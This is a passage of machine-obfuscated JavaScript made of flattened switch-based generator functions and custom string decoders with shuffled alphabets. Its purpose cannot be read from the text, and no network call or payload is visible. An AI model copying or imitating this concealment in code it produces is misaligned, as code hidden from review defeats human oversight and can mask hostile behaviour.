-0x150:vJ9hTy0(KzqUeZ.GJzdh4M[bZUGCEX[0xe]].push((KzqUeZ.GJzdh4M[bZUGCEX[0x43]]|KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xd1]]<<KzqUeZ.GJzdh4M[bZUGCEX[0x117]])&bZUGCEX[0x12]),ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=0x98,ewlFp5+=-0x233);break}},KzqUeZ.lhFWjbm=void 0x0,KzqUeZ.tzrKURL=(0x1,KzqUeZ.BikG_o)(-0x152,0xd0).next().value);if(KzqUeZ.lhFWjbm){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.KzqUeZ,sBEZR87+=0x5);break}else{vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.KzqUeZ,OkM_Dx+=0x4f,sBEZR87+=0x5);break}case ssF6wD.i775lbb.zTiimp+-0x115:throw MbJI0_Z((0x1,gixEl8)(bZUGCEX[0x230]))((0x1,gixEl8)(bZUGCEX[sBEZR87+0x20f]));case ssF6wD.i775lbb.cAlWSV+-0x191:vJ9hTy0([ssF6wD.i775lbb.zTiimp,ssF6wD.i775lbb.cAlWSV,ssF6wD.i775lbb.QbdbZ7m]=[-0x44,-0xd,0x81],ssF6wD.rz4ZVTx=ssF6wD.P7DciD,OkM_Dx+=-0x63,sBEZR87+=0x142,ewlFp5+=0x56);break;case ssF6wD.i775lbb.zTiimp+0x3f:return}}vJ9hTy0(YpZ4vq=void 0x0,OkM_Dx=Y9azw4N(0xa2,-0x16d,0x2a).next().value);if(YpZ4vq){return OkM_Dx}}function oGttwo(...JNntIDR){var YpZ4vq,OkM_Dx;function*Y9azw4N(OkM_Dx,ewlFp5,ssF6wD,eb91i8,oGttwo={PIIyUq:{}},mWPhXoP){while(OkM_Dx+ewlFp5+ssF6wD+eb91i8!==0x97)with(oGttwo.tOKTxS||oGttwo)switch(OkM_Dx+ewlFp5+ssF6wD+eb91i8){case ssF6wD!=-0xbd&&ssF6wD- -0xe:return LgEPkW[OeyZjC[bZUGCEX[0x2]]]=(0x1,oGttwo.Umvrnj.bwoUX4Z)(PNH_rb9[OeyZjC[bZUGCEX[0x2]]]);case ssF6wD-0x192:case-0x4e:return;case oGttwo.PIIyUq.gjGCo2+0x49:vJ9hTy0(oGttwo.oZfrtR={},oGttwo.oZfrtR.jNTOPD=function(...OkM_Dx){return Y9azw4N(-0x35,-0x1e4,-0x2,0x209,{oZfrtR:oGttwo.oZfrtR,RHVuEP:oGttwo.RHVuEP,PIIyUq:oGttwo.PIIyUq,edhurQE:{}},OkM_Dx).next().value},oGttwo.oZfrtR.ixoGFn=function(...OkM_Dx){return Y9azw4N(0x232,-0x177,-0x4b,0x51,{oZfrtR:oGttwo.oZfrtR,RHVuEP:oGttwo.RHVuEP,PIIyUq:oGttwo.PIIyUq,WFyovd6:{}},OkM_Dx).next().value},gvPaQJ(oGttwo.oZfrtR.jNTOPD),gvPaQJ(oGttwo.oZfrtR.ixoGFn));throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))((0x1,oGttwo.oZfrtR.jNTOPD)(bZUGCEX[0x233])+(0x1,oGttwo.oZfrtR.jNTOPD)(bZUGCEX[0x234])+(0x1,oGttwo.oZfrtR.jNTOPD)(bZUGCEX[0x235])+(0x1,oGttwo.oZfrtR.jNTOPD)(bZUGCEX[0x236])+bZUGCEX[0x36]);case 0x29:case ewlFp5- -0x1db:return;case-0x2:return iLoV7t(ACBjN47[bZUGCEX[0x3a]]);case ewlFp5-0xa6:if((JNntIDR[bZUGCEX[ewlFp5+-0x29]]&bZUGCEX[0xb2])==bZUGCEX[0x92]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,ssF6wD+=0x77);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x59,ewlFp5+=0x2b,ssF6wD+=0x131,eb91i8+=-0x1e1);break}case 0xa6:case oGttwo.PIIyUq.jH7MXaT+-0x32:case-0xa:vJ9hTy0(zp2au8J[bZUGCEX[0xe]].push((zp2au8J[bZUGCEX[0x43]]|zp2au8J[bZUGCEX[0x13]]<<zp2au8J[-bZUGCEX[0x13]])&bZUGCEX[0x12]),oGttwo.tOKTxS=oGttwo.qbubyKN,OkM_Dx+=-0x12b,ssF6wD+=0x1f,eb91i8+=0x11e);break;case-0xa0:case OkM_Dx-0xa5:return LgEPkW[jPbIDFT[bZUGCEX[0x2]]];case-0x76:case-0x3c:case eb91i8!=-0x21&&eb91i8- -0xf2:vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,eb91i8+=0x56);break;case-0x6f:case oGttwo.PIIyUq.gjGCo2+0x132:case-0xa8:return LgEPkW[tnZA7v1[bZUGCEX[0x2]]]=(0x1,oGttwo.OHgFuI.IREMO5B)(PNH_rb9[tnZA7v1[bZUGCEX[0x2]]]);case-0x5:case 0x70:vJ9hTy0(JNntIDR[bZUGCEX[0x3]]=aQlBLh(),JNntIDR[-bZUGCEX[0x7f]]=aQlBLh(),oGttwo.tOKTxS=oGttwo.PIIyUq,ewlFp5+=0x2f);break;case 0x91:case eb91i8- -0xc6:JNntIDR[bZUGCEX[0xb1]]=bZUGCEX[0x20];if(wGZ7S_[bZUGCEX[0x1]]>wGZ7S_[bZUGCEX[ewlFp5+-0x63]]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,ewlFp5+=0xcb,ssF6wD+=0xfe);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0xbc,ewlFp5+=-0x12b,ssF6wD+=0x98,eb91i8+=0x286);break}case eb91i8-0x188:case-0x68:case 0x1e:vJ9hTy0([oGttwo.PIIyUq.gjGCo2,oGttwo.PIIyUq.jH7MXaT]=[0xe7,-0xe4],oGttwo.tOKTxS=oGttwo.s1sOf7g,OkM_Dx+=0x5b,ewlFp5+=-0x9e,ssF6wD+=0x266,eb91i8+=-0x86);break;case-0xd8:case 0x84:case oGttwo.PIIyUq.jH7MXaT+0x66:return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0xb1]];case ewlFp5- -0x1d2:case 0xbf:vJ9hTy0([...edhurQE.UhXP9yq]=mWPhXoP,edhurQE.IEOleY=function*OkM_Dx(ewlFp5,ssF6wD,eb91i8,oGttwo,mWPhXoP={S7JtoD:{}}){while(ewlFp5+ssF6wD+eb91i8+oGttwo!==-0xcb)with(mWPhXoP.rJC6Nef||mWPhXoP)switch(ewlFp5+ssF6wD+eb91i8+oGttwo){case oGttwo-0x25:vJ9hTy0(mWPhXoP.S7JtoD.pFoja6=-0xcd,edhurQE.UhXP9yq[bZUGCEX[eb91i8+0xa0]]=bZUGCEX[0x3]);if(typeof LgEPkW[edhurQE.UhXP9yq[bZUGCEX[ssF6wD+0x70]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(mWPhXoP.rJC6Nef=mWPhXoP.S7JtoD,ewlFp5+=-0x1ce,ssF6wD+=0x90,eb91i8+=0x20,oGttwo+=0x86);break}else{vJ9hTy0(mWPhXoP.rJC6Nef=mWPhXoP.S7JtoD,ewlFp5+=-0x7b,ssF6wD+=0x90,eb91i8+=0x20,oGttwo+=0x86);break}case-0x82:case-0xb9:case-0xa:return edhurQE.XwDthf=!0x0,LgEPkW[edhurQE.UhXP9yq[bZUGCEX[0x2]]]=(0x1,oZfrtR.ixoGFn)(PNH_rb9[edhurQE.UhXP9yq[bZUGCEX[0x2]]]);default:edhurQE.UhXP9yq[bZUGCEX[ewlFp5+0xfa]]=bZUGCEX[0x3];if(typeof LgEPkW[edhurQE.UhXP9yq[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[ewlFp5+0xfc])){vJ9hTy0(mWPhXoP.rJC6Nef=mWPhXoP.S7JtoD,ewlFp5+=0x15,ssF6wD+=-0x1da,eb91i8+=-0xfa,oGttwo+=0x1b6);break}else{vJ9hTy0(mWPhXoP.rJC6Nef=mWPhXoP.S7JtoD,ewlFp5+=0x168,ssF6wD+=-0x1da,eb91i8+=-0xfa,oGttwo+=0x1b6);break}case 0xd1:return edhurQE.XwDthf=!0x0,LgEPkW[edhurQE.UhXP9yq[bZUGCEX[ssF6wD+-0x20]]];case mWPhXoP.S7JtoD.pFoja6+0x111:vJ9hTy0(mWPhXoP.S7JtoD.pFoja6=-0x9e,mWPhXoP.rJC6Nef=mWPhXoP.S7JtoD,ewlFp5+=-0xb9,ssF6wD+=-0x91,eb91i8+=0x6a,oGttwo+=0x1a);break;case 0xda:case-0x3a:vJ9hTy0(mWPhXoP.rJC6Nef=mWPhXoP.Isd_La,ewlFp5+=0x95,ssF6wD+=-0x121,eb91i8+=0x4a,oGttwo+=0x92);break;case mWPhXoP.S7JtoD.pFoja6+0x1b:vJ9hTy0(mWPhXoP.rJC6Nef=mWPhXoP.S7JtoD,ewlFp5+=0x9a,ssF6wD+=-0x110,eb91i8+=0x6a,oGttwo+=0x18f);break}},edhurQE.XwDthf=void 0x0,edhurQE.ewrmwj=(0x1,edhurQE.IEOleY)(0xe9,-0x6e,-0xa0,0x3b).next().value);if(edhurQE.XwDthf){vJ9hTy0(oGttwo.tOKTxS=oGttwo.edhurQE,OkM_Dx+=-0xbf,ewlFp5+=0xa6);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.edhurQE,OkM_Dx+=-0xbf,ewlFp5+=0x1de,ssF6wD+=0xe9,eb91i8+=-0x143);break}case oGttwo.PIIyUq.jH7MXaT+0x27:return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0x11]];case eb91i8-0x234:return ewrmwj;case-0x55:return iLoV7t(zp2au8J[bZUGCEX[0xe]]);case OkM_Dx-0x1e:case-0x83:case-0xf5:vJ9hTy0(oGttwo.Umvrnj={},oGttwo.Umvrnj.vSav03=function(...OkM_Dx){return Y9azw4N(-0x58,-0xc4,0x24,0xc5,{Umvrnj:oGttwo.Umvrnj,xSrH0Bs:oGttwo.xSrH0Bs,PIIyUq:oGttwo.PIIyUq,F3FclZ:{}},OkM_Dx).next().value},oGttwo.Umvrnj.bwoUX4Z=function(...OkM_Dx){return Y9azw4N(0xee,-0x30,-0x2,-0x14f,{Umvrnj:oGttwo.Umvrnj,xSrH0Bs:oGttwo.xSrH0Bs,PIIyUq:oGttwo.PIIyUq,qbubyKN:{}},OkM_Dx).next().value},gvPaQJ(oGttwo.Umvrnj.vSav03),gvPaQJ(oGttwo.Umvrnj.bwoUX4Z));throw MbJI0_Z((0x1,oGttwo.Umvrnj.vSav03)(bZUGCEX[0x238]))((0x1,oGttwo.Umvrnj.vSav03)(bZUGCEX[0x239])+(0x1,oGttwo.Umvrnj.vSav03)(bZUGCEX[0x23a])+(0x1,oGttwo.Umvrnj.vSav03)(bZUGCEX[0x23b])+(0x1,oGttwo.Umvrnj.vSav03)(bZUGCEX[0x23c])+bZUGCEX[0x36]);case oGttwo.PIIyUq.jH7MXaT+0x5f:vJ9hTy0(JNntIDR[bZUGCEX[0x36]]=aQlBLh(),JNntIDR[bZUGCEX[0xb1]]=(JNntIDR[bZUGCEX[0x11]]&bZUGCEX[0x13])<<bZUGCEX[0x28]|JNntIDR[bZUGCEX[0x3]]<<bZUGCEX[0x26]|JNntIDR[-bZUGCEX[0x7f]]<<bZUGCEX[0xb]|JNntIDR[bZUGCEX[0x36]]);if(JNntIDR[bZUGCEX[0xb1]]>=bZUGCEX[0x221]&&JNntIDR[bZUGCEX[0xb1]]<=bZUGCEX[0x27c]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x180,ewlFp5+=0xd3,ssF6wD+=-0x80,eb91i8+=0x23);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x180,ewlFp5+=0xd3,ssF6wD+=0x1e0,eb91i8+=-0xe2);break}case-0x33:case 0xd2:vJ9hTy0([...F3FclZ.OeyZjC]=mWPhXoP,F3FclZ.OeyZjC[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[F3FclZ.OeyZjC[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(oGttwo.tOKTxS=oGttwo.F3FclZ,ewlFp5+=0xad,ssF6wD+=0xad,eb91i8+=-0x48);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.F3FclZ,ewlFp5+=0xad,ssF6wD+=-0xe1,eb91i8+=-0x48);break}case-0xba:case-0x31:case OkM_Dx!=0xba&&ssF6wD-0x4a:return KM0VWj;case ewlFp5- -0x17:zp2au8J[bZUGCEX[0x13]]=-bZUGCEX[0x3];for(zp2au8J[bZUGCEX[0x34]]=bZUGCEX[0x2];zp2au8J[bZUGCEX[0x34]]<zp2au8J[bZUGCEX[0x6]];zp2au8J[bZUGCEX[0x34]]++){zp2au8J[-bZUGCEX[0x237]]=zp2au8J[bZUGCEX[0xbb]].indexOf(zp2au8J[bZUGCEX[0x11]][zp2au8J[bZUGCEX[0x34]]]);if(zp2au8J[-bZUGCEX[0x237]]===-bZUGCEX[0x3])continue;if(zp2au8J[bZUGCEX[0x13]]<bZUGCEX[0x2]){zp2au8J[bZUGCEX[0x13]]=zp2au8J[-bZUGCEX[0x237]]}else{vJ9hTy0(zp2au8J[bZUGCEX[0x13]]+=zp2au8J[-bZUGCEX[0x237]]*bZUGCEX[0x18],zp2au8J[bZUGCEX[0x43]]|=zp2au8J[bZUGCEX[0x13]]<<zp2au8J[-bZUGCEX[0x13]],zp2au8J[-bZUGCEX[0x13]]+=(zp2au8J[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(zp2au8J[bZUGCEX[0xe]].push(zp2au8J[bZUGCEX[0x43]]&bZUGCEX[0x12]),zp2au8J[bZUGCEX[0x43]]>>=bZUGCEX[0xc],zp2au8J[-bZUGCEX[0x13]]-=bZUGCEX[0xc])}while(zp2au8J[-bZUGCEX[0x13]]>bZUGCEX[0x13]);zp2au8J[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(zp2au8J[bZUGCEX[0x13]]>-bZUGCEX[0x3]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.qbubyKN,OkM_Dx+=0x1e1,ewlFp5+=-0x94,ssF6wD+=-0x1a1,eb91i8+=0x6);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.qbubyKN,OkM_Dx+=0xb6,ewlFp5+=-0x94,ssF6wD+=-0x182,eb91i8+=0x124);break}case oGttwo.PIIyUq.jH7MXaT+0x110:case 0x8:case-0x8a:vJ9hTy0(JNntIDR[bZUGCEX[0x3]]=aQlBLh(),JNntIDR[-bZUGCEX[OkM_Dx+-0xd5]]=aQlBLh(),oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x18a,ewlFp5+=0x83,eb91i8+=0x48);break;case-0x70:case 0x57:default:vJ9hTy0([...WFyovd6.VnwfhlN]=mWPhXoP,WFyovd6.vVlNKFr=function*OkM_Dx(ewlFp5,ssF6wD,eb91i8,oGttwo={zUdc8X:{}}){while(ewlFp5+ssF6wD+eb91i8!==-0xbf)with(oGttwo.DWgbHTN||oGttwo)switch(ewlFp5+ssF6wD+eb91i8){case 0x14:case-0x13:vJ9hTy0(WFyovd6.VnwfhlN[bZUGCEX[0x36]]=bZUGCEX[ssF6wD+0xe1],WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+0x190]]=bZUGCEX[ewlFp5+0xa],oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=-0x2f,ssF6wD+=0x16b,eb91i8+=-0x1c0);break;case-0xd:case ewlFp5- -0xbd:vJ9hTy0(WFyovd6.VnwfhlN[bZUGCEX[0x1]]=\"\"+(WFyovd6.VnwfhlN[bZUGCEX[0x2]]||\"\"),WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+0x19]]=WFyovd6.VnwfhlN[bZUGCEX[0x1]].length,WFyovd6.VnwfhlN[-bZUGCEX[ssF6wD+0xde]]=[],oGttwo.DWgbHTN=oGttwo.zUdc8X,ssF6wD+=-0xca,eb91i8+=0x2);break;case-0x3c:vJ9hTy0([oGttwo.zUdc8X.VaxHgJ,oGttwo.zUdc8X.CsS04Zy]=[-0x89,-0x53],oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0xad,ssF6wD+=-0x55,eb91i8+=-0x2f);break;case eb91i8-0x183:vJ9hTy0([oGttwo.zUdc8X.VaxHgJ,oGttwo.zUdc8X.CsS04Zy]=[0xe0,0x8c],WFyovd6.VnwfhlN[bZUGCEX[0x0]]=bZUGCEX[0x3],WFyovd6.VnwfhlN[-bZUGCEX[ewlFp5+-0x16]]=\"\\u007d\\u0048\\u0035\\u0043\\u0028\\u006f\\u004d\\u0054\\u004e\\u003d\\u0047\\u0025\\u003e\\u0078\\u0066\\u003b\\u006b\\u0030\\u0073\\u004f\\u0029\\u002e\\u0033\\u0069\\u0075\\u004a\\u0031\\u0058\\u002a\\u003c\\u0076\\u0044\\u006c\\u0032\\u0023\\u0060\\u0053\\u004c\\u0063\\u0065\\u006d\\u0074\\u005a\\u0068\\u005e\\u0062\\u0049\\u0045\\u0057\\u0021\\u007b\\u003f\\u0051\\u007c\\u0026\\u0046\\u002c\\u0042\\u0077\\u0055\\u0034\\u007e\\u0050\\u0064\\u0022\\u0038\\u005d\\u0067\\u005f\\u006a\\u0024\\u0071\\u0052\\u004b\\u003a\\u0041\\u0079\\u0061\\u0036\\u002b\\u002f\\u007a\\u0040\\u005b\\u006e\\u0072\\u0037\\u0039\\u0056\\u0059\\u0070\",oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=-0x41,ssF6wD+=0x1a7,eb91i8+=0x25);break;case 0x73:case-0x29:case 0x21:vJ9hTy0(WFyovd6.VnwfhlN[-bZUGCEX[0xc9]].push((WFyovd6.VnwfhlN[bZUGCEX[0x36]]|WFyovd6.VnwfhlN[bZUGCEX[0x28]]<<WFyovd6.VnwfhlN[bZUGCEX[0xb1]])&bZUGCEX[ewlFp5+0x20]),oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=-0x9c);break;case oGttwo.zUdc8X.VaxHgJ+-0x1be:case 0x6c:vJ9hTy0([oGttwo.zUdc8X.VaxHgJ,oGttwo.zUdc8X.CsS04Zy]=[-0xe3,0x35],WFyovd6.VnwfhlN[-bZUGCEX[0xc9]].push((WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+0x63]]|WFyovd6.VnwfhlN[bZUGCEX[0x28]]<<WFyovd6.VnwfhlN[bZUGCEX[0xb1]])&bZUGCEX[0x12]),oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0x3,ssF6wD+=0x52,eb91i8+=-0x3c);break;case-0x2:case-0x11:vJ9hTy0(WFyovd6.VnwfhlN[bZUGCEX[0x36]]=bZUGCEX[0x2],WFyovd6.VnwfhlN[bZUGCEX[0xb1]]=bZUGCEX[0x2],oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0x26,ssF6wD+=0xa2,eb91i8+=-0x15d);break;case ewlFp5!=-0xe6&&ewlFp5- -0x16c:vJ9hTy0(WFyovd6.VnwfhlN[bZUGCEX[0x36]]=bZUGCEX[0x2],WFyovd6.VnwfhlN[bZUGCEX[0xb1]]=bZUGCEX[0x2],oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0x76,ssF6wD+=0x4d,eb91i8+=-0x219);break;case-0x49:case oGttwo.zUdc8X.CsS04Zy+-0x151:return WFyovd6.SmnxZk=!0x0,iLoV7t(WFyovd6.VnwfhlN[-bZUGCEX[0xc9]]);case 0xa6:default:case oGttwo.zUdc8X.CsS04Zy+0x65:vJ9hTy0(oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0x138,ssF6wD+=-0x178);break;case eb91i8-0xa7:case 0x84:case 0x19:return WFyovd6.SmnxZk=!0x0,iLoV7t(WFyovd6.VnwfhlN[-bZUGCEX[0xc9]]);case ewlFp5-0x60:WFyovd6.VnwfhlN[bZUGCEX[0x28]]=-bZUGCEX[0x3];for(WFyovd6.VnwfhlN[bZUGCEX[ewlFp5+0x43]]=bZUGCEX[ewlFp5+0x39];WFyovd6.VnwfhlN[bZUGCEX[0xc]]<WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+-0x88]];WFyovd6.VnwfhlN[bZUGCEX[0xc]]++){WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+-0x47]]=WFyovd6.VnwfhlN[-bZUGCEX[0x23]].indexOf(WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+-0x8b]][WFyovd6.VnwfhlN[bZUGCEX[0xc]]]);if(WFyovd6.VnwfhlN[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(WFyovd6.VnwfhlN[bZUGCEX[0x28]]<bZUGCEX[0x2]){WFyovd6.VnwfhlN[bZUGCEX[0x28]]=WFyovd6.VnwfhlN[bZUGCEX[0x45]]}else{vJ9hTy0(WFyovd6.VnwfhlN[bZUGCEX[0x28]]+=WFyovd6.VnwfhlN[bZUGCEX[0x45]]*bZUGCEX[0x18],WFyovd6.VnwfhlN[bZUGCEX[0x36]]|=WFyovd6.VnwfhlN[bZUGCEX[ewlFp5+0x5f]]<<WFyovd6.VnwfhlN[bZUGCEX[0xb1]],WFyovd6.VnwfhlN[bZUGCEX[0xb1]]+=(WFyovd6.VnwfhlN[bZUGCEX[ssF6wD+-0x64]]&bZUGCEX[ewlFp5+0x65])>bZUGCEX[ssF6wD+-0x75]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(WFyovd6.VnwfhlN[-bZUGCEX[ewlFp5+0x100]].push(WFyovd6.VnwfhlN[bZUGCEX[0x36]]&bZUGCEX[ewlFp5+0x49]),WFyovd6.VnwfhlN[bZUGCEX[0x36]]>>=bZUGCEX[0xc],WFyovd6.VnwfhlN[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(WFyovd6.VnwfhlN[bZUGCEX[0xb1]]>bZUGCEX[0x13]);WFyovd6.VnwfhlN[bZUGCEX[0x28]]=-bZUGCEX[0x3]}}if(WFyovd6.VnwfhlN[bZUGCEX[0x28]]>-bZUGCEX[0x3]){vJ9hTy0(oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0x29,ssF6wD+=-0x67,eb91i8+=0xac);break}else{vJ9hTy0(oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=-0x73,ssF6wD+=-0x67,eb91i8+=0xac);break}case-0x27:case 0x7b:case ssF6wD- -0x52:vJ9hTy0(oGttwo.DWgbHTN=oGttwo.zUdc8X,ewlFp5+=0x25,ssF6wD+=0x227,eb91i8+=-0x123);break;case ewlFp5- -0x9:vJ9hTy0(oGttwo.DWgbHTN=oGttwo.n39SpZ6,ewlFp5+=-0x6f,ssF6wD+=-0x1e1,eb91i8+=0xc9);break}},WFyovd6.SmnxZk=void 0x0,WFyovd6.LPc83c=(0x1,WFyovd6.vVlNKFr)(0x39,-0x1bc,0xad).next().value);if(WFyovd6.SmnxZk){vJ9hTy0(oGttwo.tOKTxS=oGttwo.WFyovd6,ewlFp5+=0xe3,ssF6wD+=-0x51,eb91i8+=-0xa6);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.WFyovd6,ewlFp5+=-0x6d,ssF6wD+=0x49,eb91i8+=-0xa6);break}case 0x5d:case 0x42:case OkM_Dx!=0xe2&&ssF6wD-0xf2:vJ9hTy0([...AvF7yu.I1N65h]=mWPhXoP,AvF7yu.T5LWUP=function*OkM_Dx(ewlFp5,ssF6wD,eb91i8={_lmrLw:{}}){while(ewlFp5+ssF6wD!==-0x74)with(eb91i8.L9A1Mx||eb91i8)switch(ewlFp5+ssF6wD){case ssF6wD- -0x7c:case-0x9b:case-0x8a:vJ9hTy0([eb91i8._lmrLw.E3t3OAP,eb91i8._lmrLw.q8ecgt]=[0x3,0xb5],AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0x7c]]=bZUGCEX[0x3],AvF7yu.I1N65h[bZUGCEX[0x3]]=\"\\u0053\\u0077\\u007e\\u0031\\u0076\\u0045\\u0075\\u0023\\u0071\\u0039\\u004f\\u005e\\u0022\\u003e\\u0033\\u0066\\u0050\\u0060\\u004a\\u004d\\u0064\\u0079\\u0054\\u0068\\u006c\\u0062\\u0059\\u006a\\u0051\\u0044\\u003a\\u0048\\u0065\\u005a\\u0070\\u0046\\u004b\\u0037\\u0038\\u002a\\u002b\\u0049\\u0056\\u0043\\u004c\\u0034\\u0042\\u0028\\u002c\\u0052\\u007c\\u0041\\u0061\\u0072\\u0021\\u007b\\u0030\\u006f\\u002f\\u0063\\u0055\\u0057\\u006d\\u007d\\u0026\\u006e\\u004e\\u0047\\u0025\\u0078\\u0067\\u003f\\u0058\\u0073\\u007a\\u0074\\u0029\\u002e\\u006b\\u0040\\u0069\\u005f\\u0032\\u003d\\u003b\\u003c\\u0035\\u0036\\u005d\\u0024\\u005b\",eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=-0x109,ssF6wD+=0x160);break;case-0x94:case eb91i8._lmrLw.q8ecgt+0x13:return AvF7yu.kcyxSr=!0x0,iLoV7t(AvF7yu.I1N65h[bZUGCEX[ewlFp5+0x5d]]);case-0x40:case ssF6wD- -0x11a:case-0x4f:for(AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0xe6]]=bZUGCEX[0x2];AvF7yu.I1N65h[bZUGCEX[0x34]]<AvF7yu.I1N65h[bZUGCEX[0x6]];AvF7yu.I1N65h[bZUGCEX[0x34]]++){AvF7yu.I1N65h[bZUGCEX[0x45]]=AvF7yu.I1N65h[bZUGCEX[0x3]].indexOf(AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0x109]][AvF7yu.I1N65h[bZUGCEX[0x34]]]);if(AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0xd5]]===-bZUGCEX[0x3])continue;if(AvF7yu.I1N65h[-bZUGCEX[0x117]]<bZUGCEX[ewlFp5+-0x118]){AvF7yu.I1N65h[-bZUGCEX[0x117]]=AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0xd5]]}else{vJ9hTy0(AvF7yu.I1N65h[-bZUGCEX[ewlFp5+-0x3]]+=AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0xd5]]*bZUGCEX[0x18],AvF7yu.I1N65h[bZUGCEX[0x6a]]|=AvF7yu.I1N65h[-bZUGCEX[0x117]]<<AvF7yu.I1N65h[bZUGCEX[0x5b]],AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0xbf]]+=(AvF7yu.I1N65h[-bZUGCEX[0x117]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(AvF7yu.I1N65h[bZUGCEX[0xe]].push(AvF7yu.I1N65h[bZUGCEX[0x6a]]&bZUGCEX[ewlFp5+-0x108]),AvF7yu.I1N65h[bZUGCEX[0x6a]]>>=bZUGCEX[ewlFp5+-0x10e],AvF7yu.I1N65h[bZUGCEX[ewlFp5+-0xbf]]-=bZUGCEX[0xc])}while(AvF7yu.I1N65h[bZUGCEX[0x5b]]>bZUGCEX[ewlFp5+-0x107]);AvF7yu.I1N65h[-bZUGCEX[0x117]]=-bZUGCEX[0x3]}}if(AvF7yu.I1N65h[-bZUGCEX[0x117]]>-bZUGCEX[ewlFp5+-0x117]){vJ9hTy0(eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=-0x169,ssF6wD+=0x41);break}else{vJ9hTy0(eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=-0x169,ssF6wD+=0x1a5);break}case-0x57:vJ9hTy0(AvF7yu.I1N65h[bZUGCEX[ewlFp5+0x24]]=bZUGCEX[0x2],AvF7yu.I1N65h[-bZUGCEX[0x117]]=-bZUGCEX[ewlFp5+-0x34],eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=0xe3);break;case eb91i8._lmrLw.q8ecgt+0x2:vJ9hTy0(AvF7yu.I1N65h[bZUGCEX[0x5b]]=bZUGCEX[ewlFp5+0xe9],AvF7yu.I1N65h[-bZUGCEX[0x117]]=-bZUGCEX[0x3],eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=0x201,ssF6wD+=-0x22c);break;case-0x9c:vJ9hTy0(AvF7yu.I1N65h[bZUGCEX[0xe]].push((AvF7yu.I1N65h[bZUGCEX[ewlFp5+0xb9]]|AvF7yu.I1N65h[-bZUGCEX[0x117]]<<AvF7yu.I1N65h[bZUGCEX[0x5b]])&bZUGCEX[0x12]),eb91i8.L9A1Mx=eb91i8._lmrLw,ssF6wD+=0x164);break;case ssF6wD- -0x57:case-0x12:vJ9hTy0([eb91i8._lmrLw.E3t3OAP,eb91i8._lmrLw.q8ecgt]=[0x51,-0xb2],eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=-0x20,ssF6wD+=-0x121);break;case eb91i8._lmrLw.E3t3OAP+0x4b:default:vJ9hTy0(AvF7yu.I1N65h[bZUGCEX[ewlFp5+0x9e]]=\"\"+(AvF7yu.I1N65h[bZUGCEX[0x2]]||\"\"),AvF7yu.I1N65h[bZUGCEX[0x6]]=AvF7yu.I1N65h[bZUGCEX[0x11]].length,AvF7yu.I1N65h[bZUGCEX[0xe]]=[],AvF7yu.I1N65h[bZUGCEX[0x6a]]=bZUGCEX[0x2],eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=0xc4,ssF6wD+=-0x169);break;case 